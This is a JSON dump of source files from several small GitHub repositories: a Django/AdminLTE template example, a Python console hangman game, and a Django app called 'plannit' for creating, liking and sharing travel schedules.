"text": "from django.apps import AppConfig\n\n\nclass AlteConfig(AppConfig):\n name = 'alte'\n"
},
{
"alpha_fraction": 0.6650717854499817,
"alphanum_fraction": 0.6650717854499817,
"avg_line_length": 25.125,
"blob_id": "91d15c93e2d287d1acbb5def8b421df6aeabb911",
"content_id": "08b428b92ce4b83be5a844e07afee543810c258e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 209,
"license_type": "permissive",
"max_line_length": 52,
"num_lines": 8,
"path": "/alte/urls.py",
"repo_name": "reganzm/simpleDjango3-adminLTE",
"src_encoding": "UTF-8",
"text": "from django.urls import path\nfrom django.urls import re_path\nfrom . import views\napp_name = 'alte'\nurlpatterns = [\n path('', views.index.as_view()),\n re_path('index\\d?.html', views.index.as_view()),\n]\n"
},
{
"alpha_fraction": 0.7327117323875427,
"alphanum_fraction": 0.749028742313385,
"avg_line_length": 21.964284896850586,
"blob_id": "7daf4599756a3c4774b5dd61d17ba3c7afd1353c",
"content_id": "47f56b2e01a7c6b06793cc26ecdfc60a2c3796b2",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1969,
"license_type": "permissive",
"max_line_length": 98,
"num_lines": 56,
"path": "/README.md",
"repo_name": "reganzm/simpleDjango3-adminLTE",
"src_encoding": "UTF-8",
"text": "# simpleDjango3-adminLTE\ndjango3结合adminLTE3前端模板的简单实例。\n\n## 方法一:\n使用 [django-adminlte3](https://github.com/d-demirci/django-adminlte3)来结合使用 \n该插件的adminlte3说明书打不开了,只能开2的文档。 \n文档地址:[django-adminlte2 api](https://django-adminlte2.readthedocs.io/en/latest/quickstart.htm)\n```text\n优点 :\n 支持pip直接安装,开包直接使用\n 有使用文档\n缺点:\n 用了它,以后想换前端框架是不可能了;\n 该插件的adminlte3说明书打不开了;\n 模板继承不够直观,能看疯了。\n```\n\n## 方法二:\n使用 [django-adminlte-ui](https://github.com/wuyue92tree/django-adminlte-ui)来结合使用 \n文档地址:[django-adminlte-ui api](https://django-adminlte-ui.readthedocs.io/en/latest/)\n```text\n优点 :\n 支持pip直接安装,开包直接使用\n 有使用文档,有中英双语\n 中国人开发的\n缺点:\n 用了它,以后想换前端框架是不可能了;\n adminlte封装的版本是 2.3.6,并不是最新的了。\n```\n\n## 方法三:\n直接使用原生[adminlte](https://github.com/ColorlibHQ/AdminLTE/releases)来结合django使用 \n本例子,使用的是此法。\n使用 AdminLTE 的版本是 3.0.2\n```text\n优点 :\n adminlte 版本你想要多新就多新\n 前端框架可换,耦合度不会那么高\n缺点:\n 不能支持pip直接安装,只能将它拆解放到django的templates和static里;\n 需要自行修改引用路径;\n```\n\n# 快速替换引用路径\n\n\n\n# 部署成果的效果demo\n这只是一个简单的结合示例,它存在bug,但是实际开发中url.py视图肯定都是要重写的,hahaha \n\n\n# Thanks\nAdminLTE \ndjango \ndjango-adminlte-ui \ndjango-adminlte3 "
}
] | 4 |
tsharris14/HangMan
|
https://github.com/tsharris14/HangMan
|
369cc3789bf2326d01ed499a3b3e6a8330dc764a
|
937782266c41f16a2c4c22c33a0f6d4549e9e323
|
09bacbcdfc7af485142e235456c907a1aa8c8311
|
refs/heads/main
| 2023-04-26T12:22:47.857322 | 2021-05-15T02:04:39 | 2021-05-15T02:04:39 | 367,519,971 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.3408617079257965,
"alphanum_fraction": 0.35059067606925964,
"avg_line_length": 24.14678955078125,
"blob_id": "6fc3e11eae747d4ff99a146987836c00838e6e60",
"content_id": "5643a7aac1ab72825c5ab320398bec8f1c18e8d5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2878,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 109,
"path": "/hangman.py",
"repo_name": "tsharris14/HangMan",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n\"\"\"\r\nCreated on Fri Oct 11 15:41:04 2019\r\n\r\n@author: tsharris\r\n\"\"\"\r\n\r\n#----------------------------Function definitions-------------------------\r\ndef displayDude(chances):\r\n if (chances==6):\r\n print (\"--------\")\r\n print (\"| |\")\r\n print (\"| \")\r\n print (\"| \")\r\n print (\"| \")\r\n print (\"|\")\r\n print (\"--------\")\r\n elif (chances==5):\r\n print (\"--------\")\r\n print (\"| |\")\r\n print (\"| O\")\r\n print (\"| \")\r\n print (\"| \")\r\n print (\"|\")\r\n print (\"--------\")\r\n elif (chances==4):\r\n print (\"--------\")\r\n print (\"| |\")\r\n print (\"| O/\")\r\n print (\"| \")\r\n print (\"| \")\r\n print (\"|\")\r\n print (\"--------\")\r\n elif (chances==3):\r\n print (\"--------\")\r\n print (\"| |\")\r\n print (\"| \\\\O/\")\r\n print (\"| \")\r\n print (\"| \")\r\n print (\"|\")\r\n print (\"--------\")\r\n elif (chances==2):\r\n print (\"--------\")\r\n print (\"| |\")\r\n print (\"| \\\\O/\")\r\n print (\"| |\")\r\n print (\"| \")\r\n print (\"|\")\r\n print (\"--------\")\r\n elif (chances==1):\r\n print (\"--------\")\r\n print (\"| |\")\r\n print (\"| \\\\O/\")\r\n print (\"| |\")\r\n print (\"| \\\\\")\r\n print (\"|\")\r\n print (\"--------\")\r\n elif (chances==0):\r\n print (\"--------\")\r\n print (\"| |\")\r\n print (\"| \\O/\")\r\n print (\"| |\")\r\n print (\"| / \\\\\")\r\n print (\"|\")\r\n print (\"--------\")\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n#----------------------------Main program-------------------------\r\n\r\nanswer = \"pneumonoultramicroscopicsilicovolcanoconiosis\"\r\nvisible = ['_'] * len(answer)\r\nlife = 6 # number of chances you get\r\n\r\ncount = 0\r\n\r\nwhile(True):\r\n print(\"*************************\")\r\n displayDude(life)\r\n print(visible)\r\n print(\"You have\", life,\"chances left\")\r\n \r\n guess = input(\"Guess a letter:\")\r\n \r\n #check to see if the letter is in the answer\r\n found = False #not found\r\n for i in range(0, len(answer), 1): #check each index position\r\n if (answer[i] == guess):#if any index has the guess\r\n visible[i] = guess#make the guess visible\r\n count = count + 1 #one less letter to guess\r\n found = True #found\r\n \r\n if (found == False): #letter not found\r\n life = life - 1 #miss\r\n if (life==0):\r\n print (\"You lose!\")\r\n displayDude(0)\r\n break\r\n else:\r\n #check to see if the user has the entire word\r\n if (count == len(answer)):#if there are no blanks \r\n print (\"You win!\")\r\n break\r\n \r\nprint(\"Game over!\")\r\n \r\n \r\n \r\n \r\n "
}
] | 1 |
tanx16/plannit
|
https://github.com/tanx16/plannit
|
9e882a4b235a7163d34c002a15be9e44bf5f458c
|
aa3f9ef998bc88a83f13d909dbe703156d181ac4
|
c1e6b4b97064deb2bcb7b0a34729918849ebaa75
|
refs/heads/master
| 2021-08-30T23:45:02.488207 | 2017-12-19T21:26:16 | 2017-12-19T21:26:16 | 106,070,235 | 0 | 1 | null | 2017-10-07T04:02:46 | 2017-10-08T04:50:09 | 2017-12-19T21:26:16 |
HTML
|
[
{
"alpha_fraction": 0.5370844006538391,
"alphanum_fraction": 0.5907928347587585,
"avg_line_length": 19.578947067260742,
"blob_id": "6dd18f399dfc54d8c7864f643008674f4a7fbe49",
"content_id": "ec1bd94455623985875e61918900a205ce1d6f97",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 391,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 19,
"path": "/plannit/profiles/migrations/0022_remove_schedules_city.py",
"repo_name": "tanx16/plannit",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.11.5 on 2017-10-30 21:14\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('profiles', '0021_schedules_city'),\n ]\n\n operations = [\n migrations.RemoveField(\n model_name='schedules',\n name='city',\n ),\n ]\n"
},
{
"alpha_fraction": 0.6658932566642761,
"alphanum_fraction": 0.6734338998794556,
"avg_line_length": 49.70588302612305,
"blob_id": "f02c40c641e8b8c9321e1b5f17717079f82f5bd9",
"content_id": "b0bdddfaa744c781e3d249f8570d48c4e3b62276",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1724,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 34,
"path": "/plannit/profiles/urls.py",
"repo_name": "tanx16/plannit",
"src_encoding": "UTF-8",
"text": "\"\"\"myproject URL Configuration\n\nThe `urlpatterns` list routes URLs to views. For more information please see:\n https://docs.djangoproject.com/en/1.11/topics/http/urls/\nExamples:\nFunction views\n 1. Add an import: from my_app import views\n 2. Add a URL to urlpatterns: url(r'^$', views.home, name='home')\nClass-based views\n 1. Add an import: from other_app.views import Home\n 2. Add a URL to urlpatterns: url(r'^$', Home.as_view(), name='home')\nIncluding another URLconf\n 1. Import the include() function: from django.conf.urls import url, include\n 2. Add a URL to urlpatterns: url(r'^blog/', include('blog.urls'))\n\"\"\"\nfrom django.conf.urls import include, url\nfrom django.contrib.auth.views import login\nfrom django.contrib.auth import views as auth_views\nfrom . import views\nurlpatterns = [\n url(r'^$', views.index, name='index'),\n url(r'^(?P<profile_id>[0-9]+)/$', views.loadprof, name='loadprof'),\n url(r'^login/', auth_views.login, name = 'login'),\n url(r'^register/', views.RegFormView.as_view(), name = 'register'),\n url(r'^editprofile/', views.update_person, name = 'newprofile'),\n url(r'^logout/', views.logout_view),\n url(r'^checkuser/', views.checkuser),\n url(r'^newschedule/', views.ScheduleFormView.as_view(), name = 'newschedule'),\n url(r'^loggedoutprofile/', views.logged_out, name = 'logged_out'),\n url(r'^delete/(?P<pk>\\d+)/(?P<user_id>\\d+)/', views.delete, name=\"delete_schedule\"),\n url(r'^addevent/(?P<schedule_id>[0-9]+)/$', views.EventFormView.as_view(), name = 'newevent'),\n url(r'^like_schedule/', views.like_schedule, name = 'like_schedule'),\n url(r'^city-autocomplete/', views.CityAutocomplete.as_view(), name = 'city-autocomplete'),\n]\n"
},
{
"alpha_fraction": 0.5495867729187012,
"alphanum_fraction": 0.5964187383651733,
"avg_line_length": 25.88888931274414,
"blob_id": "92dc52d9ab109c3401d8843ab4ea513f4b122ad0",
"content_id": "12e6e356bd1320a2da383bb7c7dc9f941bd9e578",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 726,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 27,
"path": "/plannit/profiles/migrations/0003_auto_20171007_1334.py",
"repo_name": "tanx16/plannit",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.11.5 on 2017-10-07 20:34\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('profiles', '0002_auto_20171007_0141'),\n ]\n\n operations = [\n migrations.RenameField(\n model_name='schedules',\n old_name='user',\n new_name='owner',\n ),\n migrations.AddField(\n model_name='events',\n name='schedule',\n field=models.ForeignKey(default=0, on_delete=django.db.models.deletion.CASCADE, to='profiles.schedules'),\n preserve_default=False,\n ),\n ]\n"
},
{
"alpha_fraction": 0.5760368704795837,
"alphanum_fraction": 0.6390169262886047,
"avg_line_length": 28.590909957885742,
"blob_id": "3b06a3c49b951626f4038bf08c45d6ebbf92ea8f",
"content_id": "b72a4925f9acae4b17f926e1e79b5f626b28b5ad",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 651,
"license_type": "no_license",
"max_line_length": 148,
"num_lines": 22,
"path": "/plannit/profiles/migrations/0021_schedules_city.py",
"repo_name": "tanx16/plannit",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.11.5 on 2017-10-30 21:12\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('cities_light', '0006_compensate_for_0003_bytestring_bug'),\n ('profiles', '0020_auto_20171016_1807'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='schedules',\n name='city',\n field=models.ForeignKey(default='', on_delete=django.db.models.deletion.CASCADE, related_name='city_schedules', to='cities_light.City'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.52173912525177,
"alphanum_fraction": 0.5968379378318787,
"avg_line_length": 23.095237731933594,
"blob_id": "721b696c79ee1e177e0c5b279a5ab411e050512b",
"content_id": "fb214e6a860b6a25c71feb376f5857b798a7d105",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 506,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 21,
"path": "/plannit/profiles/migrations/0008_events_description.py",
"repo_name": "tanx16/plannit",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.11.5 on 2017-10-14 04:14\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('profiles', '0007_auto_20171012_1954'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='events',\n name='description',\n field=models.CharField(default='', max_length=10000),\n preserve_default=False,\n ),\n ]\n"
},
{
"alpha_fraction": 0.670802891254425,
"alphanum_fraction": 0.6715328693389893,
"avg_line_length": 28.782608032226562,
"blob_id": "7a51874c623fe8254c254bb5515943c4aea36ac3",
"content_id": "685e55d30366588811b27e0a9fe2eba5b60db78e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1370,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 46,
"path": "/plannit/profiles/forms.py",
"repo_name": "tanx16/plannit",
"src_encoding": "UTF-8",
"text": "from django.contrib.auth.models import User\nfrom django import forms\nfrom .models import person\nfrom .models import login\nfrom .models import events\nfrom .models import schedules\nfrom cities_light.models import City as Cities\nfrom dal import autocomplete\n\nclass LoginForm(forms.ModelForm):\n password = forms.CharField(widget=forms.PasswordInput)\n class Meta:\n model = login\n fields = ['username', 'password']\n\nclass regForm(forms.ModelForm):\n password = forms.CharField(widget=forms.PasswordInput)\n class Meta:\n model = User\n fields = ['first_name', 'last_name', 'username', 'email', 'password']\n\n\nclass UserForm(forms.ModelForm):\n password = forms.CharField(widget=forms.PasswordInput)\n class Meta:\n model = User\n fields = ['username', 'password']\n\nclass PersonForm(forms.ModelForm):\n class Meta:\n model = person\n fields = ['first_name', 'last_name', 'email', 'bio', 'hometown']\n\nclass scheduleForm(forms.ModelForm):\n city= forms.ModelChoiceField(\n queryset=Cities.objects.all(),\n widget=autocomplete.ModelSelect2(url='city-autocomplete')\n )\n class Meta:\n model = schedules\n fields = ['place', 'title', 'city']\n\nclass eventForm(forms.ModelForm):\n class Meta:\n model = events\n fields = ['start', 'end', 'title', 'location', 'description']\n"
},
{
"alpha_fraction": 0.6965811848640442,
"alphanum_fraction": 0.6965811848640442,
"avg_line_length": 32.42856979370117,
"blob_id": "9479fb0f1195212cf62a4a8ef766656194223a20",
"content_id": "e9cfe89a7a62cace7d398c65ca29751481841f77",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 234,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 7,
"path": "/plannit/index/urls.py",
"repo_name": "tanx16/plannit",
"src_encoding": "UTF-8",
"text": "from django.conf.urls import include, url\nfrom django.contrib.auth.views import login\nfrom . import views\nurlpatterns = [\n url(r'^$', views.index, name=\"index\"),\n url(r'^profiles/', include('profiles.urls'), name=\"profiles\"),\n]\n"
},
{
"alpha_fraction": 0.5222024917602539,
"alphanum_fraction": 0.5293073058128357,
"avg_line_length": 55.29999923706055,
"blob_id": "4de39a910f62d0bdea2c8c46db76366399d6efe7",
"content_id": "72b66b95a1713fdfc221c9f506817b27732f85f1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 1126,
"license_type": "no_license",
"max_line_length": 237,
"num_lines": 20,
"path": "/plannit/profiles/static/js/profilejs.js",
"repo_name": "tanx16/plannit",
"src_encoding": "UTF-8",
"text": "$(document).ready(function() {\n $('.likes').click(function(e){\n var sched_id;\n var curruser;\n sched_id = $(this).attr(\"data-scheduleid\");\n curruser_id = $(this).attr(\"data-user\");\n $.get('/profiles/like_schedule/', {schedule_id: sched_id, current_user: curruser_id}, function(data){\n var first = data.split(\"/\")\n $('#' + sched_id).html(first[0]);\n //$('#likes').html(\"<input style = 'width : 4%; height: 4%' type = 'image' id = {{schedule.id}} class = 'likes' data-scheduleid = '{{schedule.id}}' data-user = '{{curruser.person.id}}' src = {% static 'img/\" + first[1] + \"' %}/>\");\n //var src = $('.' + sched_id + \"image\").attr(\"src\");\n //$('.likes' + sched_id + \"image\").attr(\"src\", \"img/\" + first[1]);\n //$('.' + sched_id + \"image\").attr(\"src\", src.slice(0, src.indexOf('img/')) + 'img/' + first[1]);\n //var $img = $(this);\n //$.get('/profiles/like_schedule/',{ dummy: (new Date()).getTime(), schedule_id: $img.data(\"scheduleid\"), current_user: $img.data(\"user\") }, function(data) {\n //$img.attr('src','img/' + data.split(\"/\")[1])\n });\n });\n });\n//});\n"
},
{
"alpha_fraction": 0.511335015296936,
"alphanum_fraction": 0.5944584608078003,
"avg_line_length": 19.894737243652344,
"blob_id": "70349d5aee13650b9c59736e67d29bcfbfcdd667",
"content_id": "314f590a6d3f457e59e2fd08928c504afe4cd9dc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 397,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 19,
"path": "/plannit/profiles/migrations/0015_remove_schedules_mycity.py",
"repo_name": "tanx16/plannit",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.11.5 on 2017-10-17 00:48\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('profiles', '0014_auto_20171016_1659'),\n ]\n\n operations = [\n migrations.RemoveField(\n model_name='schedules',\n name='mycity',\n ),\n ]\n"
},
{
"alpha_fraction": 0.6834170818328857,
"alphanum_fraction": 0.7035176157951355,
"avg_line_length": 21.11111068725586,
"blob_id": "e6b89d131e103525c6075b197893af56881fda4e",
"content_id": "aa5ef442dc91051c032f4e3ca21f73168ca512a9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 199,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 9,
"path": "/README.md",
"repo_name": "tanx16/plannit",
"src_encoding": "UTF-8",
"text": "# plannit\nShare your plans with the world! http://plannnit.com\n\nFor the 2017 CalHacks by Xufei Tan, Albert Jin, Henry Muller, Steven Tsay\n\n## Setup\n- Install Django\n- Clone the repo\n- run `python manage.py runserver`\n"
},
{
"alpha_fraction": 0.6416972875595093,
"alphanum_fraction": 0.6444546580314636,
"avg_line_length": 36.3028564453125,
"blob_id": "2e6e955229816926240e366c0a58665f8ee15796",
"content_id": "ace16481db2799d3abe72c41c0bac54eabadac51",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6528,
"license_type": "no_license",
"max_line_length": 134,
"num_lines": 175,
"path": "/plannit/profiles/views.py",
"repo_name": "tanx16/plannit",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render, redirect, get_object_or_404\nfrom django.http import Http404, HttpResponse, HttpResponseRedirect\nfrom django.contrib.auth.forms import UserCreationForm\nfrom django.contrib.auth import authenticate, login\nfrom django.views import generic\nfrom django.views.generic import View, DetailView\nfrom .forms import regForm, UserForm, PersonForm, scheduleForm, eventForm, LoginForm\nfrom django.contrib.auth import logout\nfrom .models import *\nfrom django.views.generic.edit import DeleteView\nfrom django.core.urlresolvers import reverse_lazy\nfrom django.views.generic.base import RedirectView\nfrom django.contrib.auth.decorators import login_required\nfrom dal import autocomplete\nfrom cities_light.models import City\n\n# Create your views here.\ndef index(request):\n raise Http404(\"You've tried to access the profile root directory. Don't do this.\")\n\ndef checkuser(request):\n if request.user.is_authenticated():\n print(\"lol\")\n return HttpResponseRedirect('/profiles/' +str(request.user.person.id))\n return HttpResponseRedirect('/profiles/login')\n\ndef logged_out(request):\n return render(request, \"loggedoutprofile.html\", {})\n\ndef delete(request, pk, user_id):\n obj = schedules.objects.get(pk=pk)\n obj.delete()\n return HttpResponseRedirect('/profiles/' + str(user_id))\n\nclass ScheduleDelete(DeleteView):\n model = schedules\n success_url = reverse_lazy('index')\n template_name = 'delete_schedule.html'\n\ndef loadprof(request, profile_id):\n try:\n user = person.objects.get(id=profile_id)\n user_schedules = user.my_schedules.all()\n except person.DoesNotExist:\n raise Http404(\"The profile you are looking for does not exist.\")\n if request.user.person.id == int(profile_id):\n return render(request, 'profile.html', {'curruser': request.user, 'user': user, \"user_schedules\": user_schedules})\n return render(request, 'profileview.html', {'curruser': request.user, 'user': user, \"user_schedules\": user_schedules})\n\ndef like_schedule(request):\n sched_id = None\n if request.method == 'GET':\n sched_id = request.GET['schedule_id']\n curruser_id = request.GET['current_user']\n likes = 0\n liked = \"liked2.png\"\n if sched_id:\n sched = schedules.objects.get(id = int(sched_id))\n curruser = person.objects.get(id = int(curruser_id))\n if curruser in sched.person_likes.all():\n liked = \"notliked2.png\"\n sched.likes -= 1\n sched.person_likes.remove(curruser)\n else:\n sched.likes += 1\n sched.person_likes.add(curruser)\n likes = sched.likes\n sched.save()\n return HttpResponse(str(likes) + \"/\" + str(liked))\n\nclass RegFormView(View):\n form_class = regForm\n template_name = 'register.html'\n\n def get(self, request):\n form = self.form_class(None)\n return render(request, self.template_name, {'form': form})\n\n def post(self, request):\n form = self.form_class(request.POST)\n\n if form.is_valid():\n user = form.save(commit = False)\n username = form.cleaned_data['username']\n password = form.cleaned_data['password']\n first_name = form.cleaned_data['first_name']\n last_name = form.cleaned_data['last_name']\n email = form.cleaned_data['email']\n user.set_password(password)\n user.save()\n newperson = person(user=user, first_name=first_name, last_name=last_name, email=email)\n newperson.save()\n user = authenticate(username=username, password=password)\n user.backend = 'django.contrib.auth.backends.ModelBackend'\n user.save()\n if user is not None:\n if user.is_active:\n login(request, user)\n return HttpResponseRedirect('/profiles/login/')\n return render(request, self.template_name, {'form': form})\n\ndef update_person(request):\n if request.method == 'POST':\n person_form = PersonForm(request.POST, instance = request.user.person)\n if person_form.is_valid():\n person_form.save()\n return redirect(\"/profiles/\" + str(request.user.person.id))\n else:\n person_form = PersonForm(instance = request.user.person)\n return render(request, 'newprofile.html', {'profile_form' : person_form})\n\n#def register_view(request):\n# if request.method == \"POST\":\n# form = UserCreationForm(request.POST)\n# if form.is_valid():\n# form.save()\n# return redirect(\"/profiles\")\n# else:\n# form = UserCreationForm()\n# return render(request, \"register.html\", {'form': form})\n\ndef home(request):\n return HttpResponseRedirect('/')\n\ndef logout_view(request):\n logout(request)\n return redirect('/index')\n\nclass ScheduleFormView(View):\n form_class = scheduleForm\n template_name = 'newschedule.html'\n def get(self, request):\n form = self.form_class()\n return render(request, self.template_name, {'form': form})\n\n def post(self, request):\n form = self.form_class(request.POST)\n\n if form.is_valid():\n schedule = form.save(commit = False)\n schedule.owner = request.user.person\n schedule.save()\n return redirect(\"/profiles/addevent/\"+ str(schedule.id))\n\n return render(request, self.template_name, {'form': form})\n\nclass EventFormView(DetailView):\n form_class = eventForm\n template_name = 'newevent.html'\n\n def get(self, request, schedule_id):\n form = self.form_class()\n return render(request, self.template_name, {'form': form})\n\n def post(self, request, schedule_id):\n form = self.form_class(request.POST)\n if form.is_valid():\n sid = self.kwargs['schedule_id']\n event = form.save(commit = False)\n schedule = schedules.objects.get(id=sid)\n event.schedule = schedule\n event.save()\n return render(request, self.template_name, {'form': form, 'event':schedule.events_set.all(), 'userid': schedule.owner.id})\n return render(request, self.template_name, {'form': form, 'userid':schedule.owner.id})\n\nclass CityAutocomplete(autocomplete.Select2QuerySetView):\n def get_queryset(self):\n if not self.request.user.is_authenticated():\n return City.objects.none()\n\n qs = City.objects.all()\n\n if self.q:\n qs = qs.filter(name__istartswith=self.q)\n return qs\n"
},
{
"alpha_fraction": 0.5081433057785034,
"alphanum_fraction": 0.5385450720787048,
"avg_line_length": 28.70967674255371,
"blob_id": "659343c8ebfa645564b2518997323537fe0b1ee9",
"content_id": "c9f90f9503c13c151f33b8320653b983c8b3971f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 921,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 31,
"path": "/plannit/profiles/migrations/0002_auto_20171007_0141.py",
"repo_name": "tanx16/plannit",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.11.5 on 2017-10-07 08:41\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('profiles', '0001_initial'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='events',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('start', models.TimeField()),\n ('end', models.TimeField()),\n ('title', models.CharField(max_length=100)),\n ('location', models.CharField(max_length=100)),\n ],\n ),\n migrations.AddField(\n model_name='person',\n name='pic',\n field=models.ImageField(default=0, upload_to=''),\n preserve_default=False,\n ),\n ]\n"
},
{
"alpha_fraction": 0.6655418276786804,
"alphanum_fraction": 0.6854143142700195,
"avg_line_length": 40.03076934814453,
"blob_id": "d38622ffc1f588d2747a79542673337cf38f63ec",
"content_id": "08562d557ce7ae109773dd73afbf7f6ff6548c91",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2667,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 65,
"path": "/plannit/profiles/models.py",
"repo_name": "tanx16/plannit",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom django.contrib.auth.models import User\nfrom django.db.models.signals import post_save\nfrom django.dispatch import receiver\nfrom cities_light.models import City\n# Create your models here.\nclass person(models.Model):\n user = models.OneToOneField(User, on_delete=models.CASCADE)\n first_name = models.CharField(max_length = 100)\n last_name = models.CharField(max_length = 100)\n bio = models.CharField(max_length = 1000, default = \"My Bio\")\n email = models.CharField(max_length = 100)\n hometown = models.CharField(max_length = 100)\n pic = models.ImageField()\n def __str__(self):\n return self.first_name + self.last_name\n \"\"\"\nclass city(models.Model):\n name = models.CharField(max_length = 100, default = \"\")\n country = models.CharField(max_length = 100, default = \"\")\n state = models.CharField(max_length = 100, default = \"\", blank = True)\n \"\"\"\nclass login(models.Model):\n username = models.CharField(max_length = 100)\n password = models.CharField(max_length = 100)\n\"\"\"\ndef create_person(sender, **kwargs):\n user = kwargs[\"instance\"]\n if kwargs[\"created\"]:\n newperson = person(user=user)\n newperson.save()\npost_save.connect(create_person, sender = User)\n\n@receiver(post_save, sender=User)\ndef create_user_profile(sender, instance, created, **kwargs):\n if created:\n person.objects.create(user = instance)\n\n#@receiver(post_save, sender=User)\n#def save_user_profile(sender, instance, **kwargs):\n# instance.person.save()\n\"\"\"\nclass schedules(models.Model):\n title = models.CharField(max_length = 100)\n owner = models.ForeignKey(person, on_delete=models.CASCADE, related_name = \"my_schedules\", default = \"\")\n city = models.ForeignKey(City, on_delete=models.CASCADE, related_name = \"city_schedules\", default = \"\")\n place = models.CharField(max_length = 100)\n date = models.DateField(auto_now_add = True)\n likes = models.IntegerField(default = 0)\n person_likes = models.ManyToManyField(person, related_name = \"liked_schedules\")\n # TODO: Limit price to a certain range (1-5)\n #price = models.PositiveIntegerField(default=0)\n # public = models.BooleanField(default=0)\n def __str__(self):\n return str(self.owner) + \" - \" + str(self.place) + \" - \" + str(self.date)\n\nclass events(models.Model):\n schedule = models.ForeignKey(schedules, on_delete=models.CASCADE)\n start = models.TimeField()\n end = models.TimeField()\n title = models.CharField(max_length = 100)\n location = models.CharField(max_length = 100)\n description = models.CharField(max_length = 10000)\n def __str__(self):\n return self.title\n"
}
] | 13 |
spacemanidol/CS512DM
|
https://github.com/spacemanidol/CS512DM
|
5ff2f000a2e4b21d27ba17a5c10974c28a74bb47
|
fa664ceb7526e27b9cccd372b65b15c587095c49
|
3425461da46bf89f8180cba9e85ffa2952d008e3
|
refs/heads/main
| 2023-04-18T20:41:19.008712 | 2021-05-01T03:19:02 | 2021-05-01T03:19:02 | 335,006,188 | 1 | 1 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6459528803825378,
"alphanum_fraction": 0.6568184494972229,
"avg_line_length": 46.057472229003906,
"blob_id": "56330aca04f1c993fab732391a31fb246a5ff94b",
"content_id": "424e43c06e4360e77a671edca9bf7340e297c203",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8191,
"license_type": "permissive",
"max_line_length": 160,
